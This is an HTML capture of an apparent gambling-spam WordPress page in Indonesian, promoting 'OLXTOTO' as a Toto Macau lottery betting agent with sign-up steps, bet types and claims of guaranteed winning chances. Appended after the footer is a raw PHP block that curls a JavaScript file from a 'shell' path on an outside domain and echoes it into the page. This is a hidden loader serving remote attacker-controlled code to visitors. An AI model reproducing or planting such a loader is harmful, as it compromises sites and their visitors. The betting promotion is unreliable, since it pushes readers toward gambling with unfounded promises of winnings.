var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=760' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-760 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-760" class="post-760 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bonatua Lunasi</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau menjadi satu diantara dari sejumlah pasaran togel yang teramat banyak dicari beberapa togelers sekarang. Sebagian orang bettor utamanya dari fans judi togel beranggapan kalau pasaran togel macau ini banyak memiliki soal menarik bersama-sama kelebihan terhebat yang tak dijumpai awalnya di beberapa macam pasaran lain. Juga, toto macau jadi opsi yang banyak mulai dimainkan karena menjajakan kesempatan menang yang termasuk begitu besar. Namun, buat peroleh beberapa keuntungan main togel macau, anda mesti punya saran bandar togel toto macau terhebat no. 1 di Indonesia yang telah bisa terbuktikan sediakan service judi toto macau terunggul dan amat berkualitas yang wajar dicoba banyak togelers di tanah air.</p>
<p>Jumlahnya opsi pasaran togel sedikit memusingkan sebagian orang bettor buat menunjuk pasaran terpilih yang mana sangat tepat atau wajar buat dimainkan. Lantaran secara bentukan, tiap pasaran togel memang dilihat sama walau bahwasanya terdapat beberapa juga berbagai hal yang memilah masing-masingnya. Nach, karena ada pasaran togel toto macau, tentu dapat anda coba peruntungannya, lebih-lebih pasaran ini pun punyai skedul pengeluaran bertambah banyak dibandingkan pasaran togel lain dengan 4 kali dalam tiap satu harinya.</p>
<p>Selanjutnya, kalau anda pengin coba pengalaman dan hoki saat bermain toto macau, tentu saja anda langsung dapat tergabung saja di bandar togel toto macau terpercaya serta terbaik di Indonesia. Disamping sediakan pelayanan judi togel macau terunggul serta dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya dan terbaik pula datangkan dengan komplet beberapa macam pasaran togel termashyur dan menarik yang lain dapat juga anda pasang taruhannya dengan benar-benar simpel.</p>
<h2>Ciri-Ciri Pribadi Bandar Togel Toto Macau Terhebat dan Paling dipercaya</h2>
<p>Ingat toto macau atau macau pools telah jadi satu diantara pasaran togel yang tenar dan udah ada lama, karena itu tidaklah heran bila banyak juga dari broker judi togel online yang mendatangkan pasaran togel terpilih ini. Walaupun demikian, tidak seluruhnya bandar togel macau yang berada di internet punyai service taruhan togel sama lebih baiknya. Oleh sebab itu, penting buat anda sebagai togelers untuk masuk dengan bandar togel toto macau terpercaya dan terbaik karena service judi yang disajikan sudah oke dalam memberi lebih beberapa keuntungan, keringanan dan kepuasan.</p>
<p>Dipicu ada beberapa bandar toto macau sekarang ini, memang tidaklah disanggah cari salah satunya yang terpercaya dan terbaik tidak gampang. Tetapi, untuk memperoleh saran bandar toto macau paling dipercaya sebenarnya sangatlah ringan jika bagaimana anda mengenali berapa banyak beberapa ciri atau kriterianya. Tentang hal tanda-tanda spesial bandar togel toto macau terpercaya dan terbaik yang sebaiknya anda ketahui antara lain sebagai berikut:</p>
<p>• Tampilan Web Menarik<br />
Ciri-ciri teristimewa dari bandar togel toto macau terpercaya dan terbaik yang pertama adalah punyai penampakan web yang atraktif sekali. Dengan penampilan blognya yang sangat bagus itu, tentunya  mengindikasi kalau service judi togel macau yang disajikan serius bermutu dan amat dapat memberinya sejumlah keuntungan. Selainnya dari itu, agen judi toto macau yang punyai penampilan situs sangat bagus pula tidak membuat ragu-ragu banyak togelers untuk tergabung didalamnya.</p>
<p>• Memiliki Banyak Peserta<br />
Soal yang memilah bandar togel toto macau terpercaya dan terbaik sama yang tidak ialah dari jumlahnya anggotanya. Sedikit jumlah peserta yang tergabung pada bandar toto macau itu dapat dijamin pelayanan judi togel kurang demikian memberi kepuasan atau berkualitas. Tapi, tidak serupa hal dengan bandar togel macau bisa dipercaya, di mana udah memiliki jumlah anggota lantaran udah dirasa sendiri kayak apa untung dan menariknya tergabung dengan bandar toto macau itu dan kerapkali pun membikin beberapa bettor lain mau masuk.</p>
<p>• Mendukung Service 24 Jam<br />
Mendapati bandar togel toto macau terpercaya dan terbaik tentulah begitu simpel dengan meyakinkan melalui pelayanan yang disiapkannya. Karena tak seperti bandar togel biasanya, bandar toto macau terpercaya serta terbaik selalu memberikan dukungan service 24 jam non-stop. Pastinya, dengan support-nya pelayanan 24 jam itu jadi keuntungan spesifik bagi beberapa anggota didalamnya karena terus bisa terhubung dan nikmati pelayanan judi togel toto macau kapan saja dengan bebas serta gampang.</p>
<p>• Mempunyai Lisensi Sah<br />
Ciri-ciri pribadi selanjutnya dari bandar togel toto macau terpercaya dan terbaik yaitu udah punyai suatu lisensi sah. Bandar togel macau yang diperlengkapi atau ditopang dengan lisensi sah bisa dibuktikan telah memiliki ijin bekerja yang berarti pelayanan judi togel yang disiapkan telah bisa dibuktikan aman hingga akan tidak membuat sangsi siapa saja beberapa togelers.</p>
<p>• Support Semuanya Tipe Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik terus memberi keringanan member-nya buat nikmati taruhan judi togel macau, bahkan memberinya service deposit terpilih dengan beberapa type pembayaran . Maka, apabila mana anda mau taruhan dan pasang togel toto macau, jadi anda dapat deposit melalui tipe pembayaran apa saja yang salah satunya terdiri dalam pembayaran rekening bank, juga, e-wallet bahkan juga qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar penggila judi togel sudah pasti tahu benar kalau dalam tiap-tiap pasaran togel terus tersuguh banyak macam-macam permainan togel yang satu diantaranya butuh diputuskan saat sebelum taruhan bisa jalan. Soal demikian pula bukan pengecualian buat pasaran togel macau yang pun siapkan sangat banyak beberapa jenis permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat mendapatkan seberapa banyak opsi macam-macam permainan togel atraktif yang salah satunya mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Tipe permainan togel yang memikat dan sangat juga terkenal dari bandar togel toto macau sah di Indonesia yaitu 2D, 3D serta 4D macau. Permainan togel macam ini begitu simpel lantaran anda cuman perlu memasangkan nomor sama dengan tipe taruhannya. Umpamanya, jikamana anda pilih pasang taruhan toto macau di 3D, karenanya anda harus menduga 3 nomor keluaran dengan tepat serta tepat untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Apabila cari perjudian togel yang paling gampang dari pasaran toto macau, jadi anda dapat coba permainan togel macam tusuk bebas. Karena, pada permainan togel tusuk macau atau tusuk macau ini, anda cuman disarankan menempatkan 1 nomor saja secara bebas atau tiada tentukan juga tipe status angkanya hingga tidaklah aneh apabila kemungkinan menang togel tusuk bebas ini begitu besar.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat seperti permainan togel tusuk bebas yang menyaratkan bettor menerka 1 angka keluaran saja. Namun, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun perlu mengira status tipe angkanya apa itu As, Kop, Kepala maupun ekor secara pas. Walaupun kemungkinan kemenangannya lebih kecil dari tusuk bebas, akan tetapi bayaran kemenangan yang diberi bila sukses menang pada taruhan togel tusuk tepat ini pastilah makin besar.</p>
<p>• Tusuk Bebas 2D<br />
Jika bagaimana anda mengetahui dengan permainan togel tusuk bebas 1 angka, karena itu anda juga harusnya tak kan susah buat permainkan togel tusuk bebas 2D. Tapi, permainan togel tusuk bebas 2D ini sama dengan namanya, di mana anda cuman perlu menduga saja 2 nomor keluaran dengan cara tepat secara bebas dan tiada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan banyak togelers yang professional sebab benar-benar susah tapi menarik dengan berikan pembayaran kemenangan yang besar sekali. Karena dalam togel shio ini, pemain mesti mengira angka keluaran togel macau berdasar pada tipe shio atau golongan angka shio. Disebabkan cukup susah dengan mewajibkan banyak kalkulasi yang masak, karena itu anda yang ingin main togel shio ini harus punyai kiat terunggul amat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Main judi toto macau pasti tidak komplet jikalau tak mengenal keluaran hasil awal kalinya. Oleh dikarenakan itu dia, bandar togel toto macau paling dipercaya selalu berikan info keluaran hasil togel paling cepat serta terkomplet lewat live draw macau yang dapat dituruti tiap-tiap peserta dalam tiap harinya. Karena buat bandar toto macau dapat dipercaya, cuma menyiapkan pelayanan pasang taruhan saja tidak cukup buat berikan kepuasan anggotanya. Tetapi, oleh karena ada info result keluaran toto macau tiap penjudi dapat mendapati angka terbaik dan bikin data macau jadi referensi saat bermain togel untuk menaikkan kesempatan kemenangan jadi makin besar.<br />
Data keluaran togel macau menurut live result macau yang didatangkan oleh bandar togel toto macau bisa dipercaya yang pasti udah benar serta syah. Maka dari itu, data macau yang dikasihkan dapat anda pakai buat cari dan mendapatkan angka terhebat amat sesuai maka dari itu kedepannya bisa anda olah menjadi lagi rumus prakiraan angka yang tepat. Mengenai sejumlah fungsi dari ada live result macau paling cepat ini hari yang disiapkan bandar togel toto macau paling dipercaya antara lain sebagaimana berikut, diantaranya:</p>
<p>1. Memudahkan peserta mengenal tiap-tiap angka pasaran macau yang udah keluar perode awalnya.</p>
<p>2. Memberikan angka-angka yang pantas untuk memudahkan anggota membuat atau mengolah rumus.</p>
<p>3. Mencari tahu skema skema nomor keluaran macau secara bagus.</p>
<p>4. Meningkatkan kemungkinan menang bermain toto macau bertambah besar.</p>
<p>Disamping sejumlah faedah di atas, pasti masih banyak juga fungsi yang lain dapat anda alami sendiri adanya live draw macau yang disajikan bandar togel toto macau dapat dipercaya. Tetapi yang jelas, adanya live result macau ini sebaiknya akan tidak sukar membikin anda mencetak kemenangan lebih gampang sebab dapat ketahui beberapa angka keluaran macau dari fase sebelumnya.</p>
<h2>Langkah Daftar serta Tergabung di Bandar Togel Toto Macau Paling dipercaya dengan Ringan</h2>
<p>Saat sebelum bisa tergabung jadi anggota serta dapat nikmati service togel di bandar toto macau dapat dipercaya, karena itu soal yang kali pertama butuh dikerjakan tiap-tiap pemain merupakan mendaftarkan account judinya terlebih dulu. Daftar lewat bandar togel toto macau bisa dipercaya tidak susah, terlebih lantaran pelayanan daftar toto macau yang disajikan bandar bisa dipercaya selalu terjaga meringankan atas ada juga service 24 jam.</p>
<p>Meski sangat terbukti membantu, anda yang anyar pertamanya mencoba pastilah harus ketahui dahulu kayak apa pedoman langkah daftarnya. Tapi, satu soal yang pastinya pasti apabila anda masuk lewat bandar togel macau paling dipercaya, daftar judi togel dijamin gratis dan dapat menanggung proses yang cepat. Untuk cara-cara gampang daftar serta tergabung di bandar togel toto macau bisa dipercaya salah satunya sebagai berikut ini, misalnya:<br />
• Silahkan masuk lebih dulu pada halaman sah situs bandar togel toto macau paling dipercaya.<br />
• Lakukan register account togel dengan cara menunjuk daftar serta isi komplet formulir register dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi registrasi anda.<br />
• Setelah memperoleh account, berarti register account udah sukses dan anda bergabung sebagai peserta sah bandar togel toto macau.<br />
• Untuk memasangkan taruhan togel toto macau, melakukan negosiasi deposit terlebih dulu.<br />
• Pilih macam permainan togel macau buat anda pasang serta permainkan.</p>
<h2>Rasakan Beragam Keuntungan Taruhan di Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Kalau membahas terkait keuntungan, sudah memang bisa dijamin kalau masuk dan taruhan di bandar togel toto macau bisa dipercaya dapat membuat siapa saja togelers ringan mendapat dan nikmati sejumlah keuntungan. Argumen itu yang buat bandar toto macau dapat dipercaya banyak dicari beberapa penjudi togel lantaran service judinya dapat memberi apa yang tidak dapat didapat di bandar taruhan judi toto macau lain. Berikut beberapa ragam keuntungan yang dapat anda rasakan kalau taruhan di bandar togel toto macau bisa dipercaya salah satunya:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-tama yang dapat anda cicipi jikalau taruhan togel lewat bandar togel toto macau dapat dipercaya tentu ialah jumlah alternatif permainan togel yang komplet. Sama hal yang kami bahas awalnya, dalam pasaran toto macau tersuguh banyak macam-macam permainan togel bagus sekali dan semua bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui santapan permainan togel yang lebih komplet, bukan tidak bisa anda juga sebagai anggota di bandar toto macau paling dipercaya tambah lebih enteng memperoleh dan merasai kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Mempermudah dengan Service 24 Jam<br />
Ada pelayanan 24 jam yang disajikan pastilah pula menjadi satu diantara kentungan yang luar biasa sekali buat anda yang bermain di bandar togel toto macau bisa dipercaya. Dikarenakan degan manfaatkan pelayanan 24 jam non-stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau setiap saat tanpa penting resah ada batas waktu bermain seperti di sebagian bandar judi togel macau yang masih belum ditopang maupun diperlengkapi dengan pelayanan 24 jam.</p>
<p>• Promo Bonus Berlimpah<br />
Mujurnya jika anda taruhan togel di bandar togel toto macau bisa dipercaya yaitu selalu akan banyak promosi bonus banyak dan menarik dapat anda capai dalam tiap harinya. Bandar toto macau memberi banyak promosi bonus buat member-nya agar bisa meningkatkan kepuasan main judi togel tiada mengharapkan mendapat keuntungan sekedar sebatas dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan yang lain di mana bisa pula anda cicipi jikamana bermain di bandar togel toto macau dapat dipercaya adalah agunan kemungkinan menang paling besar. Bagaimana tidak, buat dapat jamin member-nya gampang capai kemenangan, bandar toto macau dapat dipercaya terus memberi prakiraan togel macau yang paling tepat. Sementara, teknik lain yang didatangkan bandar toto macau paling dipercaya buat memudahkan pesertanya mencapai kemenangan yaitu dengan membawa server judi togel terpilih dan sangatlah andal yang jamin taruhan togel sangatlah fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bonatua-lunasi/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:31:16+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-760 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-biringbulu/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Biringbulu</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-blang-bintang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Blang Bintang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-terbaik-untuk-pemula-dan-profesional/">Bandar Taruhan Pacuan Kuda Terbaik untuk Pemula dan Profesional: Panduan Lengkap dan Strategi Teruji</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-resmi-dengan-sistem-aman-dan-fair-play/">Bandar Judi Pacuan Kuda Online Resmi dengan Sistem Aman dan Fair Play untuk Pengalaman Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-internasional-dengan-pasaran-lengkap-dan-live-betting/">Bandar Judi Pacuan Kuda Internasional dengan Pasaran Lengkap dan Live Betting: Panduan Terpercaya untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-terpopuler-dengan-bonus-besar-dan-diskon-menarik/">Bandar Judi Pacuan Kuda Terpopuler dengan Bonus Besar dan Diskon Menarik untuk Penggemar Judi</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
